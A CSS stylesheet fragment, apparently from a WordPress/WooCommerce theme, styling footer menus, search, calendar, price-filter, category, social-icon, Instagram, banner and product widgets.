footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu li {
  display: block;
  margin: 0;
  padding: 5px 0;
  white-space: nowrap;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu a,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu a {
  padding: 0;
  margin: 0;
  color: #444;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu a:hover,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu a:hover {
  color: #cccccc;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu:before {
  content: "";
  display: block;
  top: 100%;
  left: 20px;
  border-top: solid 7px #fbfbfb;
  position: absolute;
  border-left: solid 5px transparent;
  border-right: solid 5px transparent;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li:hover .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li:hover .sub-menu {
  display: block;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav > ul > li > a:before {
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li + li {
  margin-left: 30px;
  padding-top: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_layered_nav > ul > li > a {
  line-height: 3;
}
footer.main-footer-wrapper .expanded,
footer.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
footer.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
footer.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .main-footer {
    margin-bottom: -40px;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 41px;
  line-height: 41px;
  padding-right: 41px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 31px;
  top: 30px;
  border: none;
  padding: 10px 0 0;
  height: 40px;
  width: 40px;
  color: #fff;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #cccccc;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #292e4f;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.widget-title {
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
}
.widget-title span {
  vertical-align: middle;
}
.widget ul,
.widget_search form,
.widget .location-map {
  padding: 15px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.widget ul li,
.widget_search form li,
.widget .location-map li {
  padding: 8px 15px ;
}
.widget_search form {
  padding: 30px;
}
.widget .location-map {
  padding: 30px;
}
.widget.woocommerce .widget-content,
.widget.woocommerce .product_list_widget {
  padding: 15px;
  border: solid 1px #eee;
  background-color: #fcfcfc;
  display: inline-block;
  width: 100%;
}
.widget.woocommerce .widget-content .product-listing,
.widget.woocommerce .product_list_widget .product-listing {
  margin: 0;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget {
  padding: 30px;
  text-align: center;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget img {
  margin-bottom: 10px;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget a,
.widget.woocommerce.widget_recent_reviews .product_list_widget .reviewer {
  text-transform: uppercase;
  font-size: 12px;
}
.widget.woocommerce.widget_recent_reviews .product_list_widget .star-rating {
  margin: 5px auto;
}
.widget_categories .cat-item {
  position: relative;
  overflow: hidden;
}
.widget_categories .categories-count:before {
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  left: 15px;
  right: 15px;
  background: #eee;
  top: 27px;
}
.widget_categories .cat-item > a {
  background-color: #fcfcfc;
  display: inline-block;
  z-index: 2;
  position: relative;
  padding-right: 10px;
}
.widget_categories .cat-item .categories-count > span.count {
  position: absolute;
  right: 15px;
  top: 8px;
  background: #fcfcfc;
  padding: 0 0 0 10px;
  z-index: 2;
}
.widget_product_categories .cat-item {
  position: relative;
  overflow: hidden;
}
.widget_product_categories .dot {
  position: relative;
  width: 95%;
  border-top: solid 1px #eee;
  top: 18px;
  z-index: 0;
}
.widget_product_categories .cat-item > a {
  background-color: #fcfcfc;
  display: inline-block;
  z-index: 2;
  position: relative;
  padding-right: 10px;
}
.widget_product_categories .cat-item > span.count {
  position: absolute;
  right: 14px;
  top: 8px;
  background-color: #fcfcfc;
  z-index: 2;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  border-radius: 3px;
  padding: 0 12px;
  margin-bottom: 10px;
  line-height: 30px;
  height: 30px;
  font-size: 11px;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  background: transparent;
}
.tagcloud a + a {
  margin-left: 2px;
}
.tagcloud a:last-child {
  margin-right: 0;
}
footer.main-footer-wrapper .sidebar .tagcloud a:hover {
  border-color: #fff;
  background-color: #fff;
  color: #000;
}
.woocommerce .widget_layered_nav ul li {
  padding: 10px 0 0 0;
}
.woocommerce .widget_layered_nav ul li a {
  padding: 0 0 0 10px;
}
.woocommerce .widget_layered_nav ul li span {
  float: right;
  padding: 0 10px 0 0;
}
.widget_meta > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul {
  margin: 0;
  letter-spacing: 0.05em;
  line-height: 2.2;
  list-style-type: none;
}
.widget_recent_comments .recentcomments a {
  color: #000;
  text-transform: uppercase;
}
.widget_archive > ul,
.widget_categories > ul,
.widget_pages > ul,
.widget_nav_menu > div > ul,
.woocommerce .widget_product_categories > ul,
.widget_layered_nav > ul {
  font-family: 'Roboto';
  list-style: none;
  border-bottom: 1px solid #eeeeee;
  margin: 0;
  line-height: 32px;
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
}
.widget_archive li .show_count,
.widget_categories li .show_count,
.widget_pages li .show_count,
.widget_nav_menu > div li .show_count,
.woocommerce .widget_product_categories li .show_count,
.widget_layered_nav li .show_count {
  float: right;
}
.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_nav_menu > div a,
.woocommerce .widget_product_categories a,
.widget_layered_nav a {
  color: #222;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.widget_archive a:hover,
.widget_categories a:hover,
.widget_pages a:hover,
.widget_nav_menu > div a:hover,
.woocommerce .widget_product_categories a:hover,
.widget_layered_nav a:hover {
  text-decoration: none;
}
.widget_archive li > a:hover,
.widget_categories li > a:hover,
.widget_pages li > a:hover,
.widget_nav_menu > div li > a:hover,
.woocommerce .widget_product_categories li > a:hover,
.widget_layered_nav li > a:hover {
  color: #cccccc;
}
.widget_categories ul ul,
.widget_pages ul ul,
.widget_nav_menu > div ul ul,
.widget_product_categories ul ul {
  padding-left: 0;
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
  list-style-type: none;
}
.widget_categories ul ul > li > a,
.widget_pages ul ul > li > a,
.widget_nav_menu > div ul ul > li > a,
.widget_product_categories ul ul > li > a {
  padding-left: 25px;
}
.widget_categories ul ul ul > li > a,
.widget_pages ul ul ul > li > a,
.widget_nav_menu > div ul ul ul > li > a,
.widget_product_categories ul ul ul > li > a {
  padding-left: 45px;
}
.widget_categories ul ul ul ul > li > a,
.widget_pages ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul > li > a {
  padding-left: 65px;
}
.widget_categories ul ul ul ul ul > li > a,
.widget_pages ul ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul ul > li > a {
  padding-left: 85px;
}
.widget_text.youtube .textwidget {
  padding: 30px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.widget_text.youtube iframe {
  max-width: 100%;
  max-height: 100%;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #cccccc;
  color: #cccccc;
}
ul.s-primary a {
  background-color: #cccccc;
  color: #cccccc;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #292e4f;
  color: #292e4f;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #cccccc;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #cccccc;
}
/*Widget Post*/
.widget-post {
  list-style: none;
}
.widget_posts_item {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 13px;
  line-height: 2;
}
.widget_posts_item:first-child {
  padding-top: 15px;
}
/*.widget_posts_item:last-child {
	padding-bottom: 0;
}*/
.widget_posts_item + .widget_posts_item {
  padding-top: 15px;
}
.widget-posts-content-wrap {
  position: relative;
  overflow: hidden;
}
.widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
  margin-top: -5px;
}
.widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts-meta ul.entry-meta li i {
  color: #292e4f;
  margin-right: 5px;
}
.widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget_posts_item .owl-theme .owl-controls {
  display: none !important;
}
/*Widget Recent Twitter*/
.widget-twitter-item {
  line-height: 2.2;
}
.widget-twitter-item a {
  color: #292e4f;
}
.widget-twitter-item i {
  font-size: 18px;
  float: left;
  margin-top: 10px;
  margin-right: 15px;
}
.twitter-content {
  position: relative;
  overflow: hidden;
}
.widget-twitter-item + .widget-twitter-item {
  margin-top: 25px;
}
.twitter-time {
  color: #333;
  margin-top: 5px;
  display: block;
}
/*Widget Instagram*/
ul.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
ul.instagram-pics li {
  display: inline-block;
  padding: 0;
  margin: 0;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 101%;
  height: 101%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
ul.instagram-pics + p {
  font-family: 'Oswald';
  color: #292e4f;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin: 10px 0 0 0;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.product-widget-thumb {
  float: left;
  width: 64px;
  margin-right: 15px;
  position: relative;
}
.product-widget-thumb .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view {
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
  left: 0;
  right: 0;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 3;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view i {
  font-size: 14px;
}
.product-widget-inner {
  position: relative;
  overflow: hidden;
}
.product-widget-cat {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 10px;
}
.product-widget-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.product-widget-price-wrap .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
.product-widget-price-wrap .star-rating + .price {
  display: inline-block !important;
  vertical-align: middle;
}
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin: 0;
}
.woocommerce ul.product_list_widget li + li {
  margin-top: 30px;
}
.woocommerce ul.product_list_widget li img {
  float: none;
  margin: 0;
  width: 100%;
}
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-link,
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-quick-view {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.product_list_widget li a {
  font-weight: normal;
}
.sidebar aside + aside,
.wpb_widgetised_column aside + aside {
  margin-top: 45px;
}
.sidebar select,
.wpb_widgetised_column select {
  width: 100%;
}
.sidebar .widget-contact-info,
.wpb_widgetised_column .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .widget-contact-info > li > i.fa,
.wpb_widgetised_column .widget-contact-info > li > i.fa {
  width: 18px;
}
.sidebar .mail-chimp-wrapper > p,
.wpb_widgetised_column .mail-chimp-wrapper > p {
  line-height: 28px;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > input,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button > span,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.sidebar .footer-logo .sub-description,
.wpb_widgetised_column .footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.sidebar .widget-text-intro,
.wpb_widgetised_column .widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
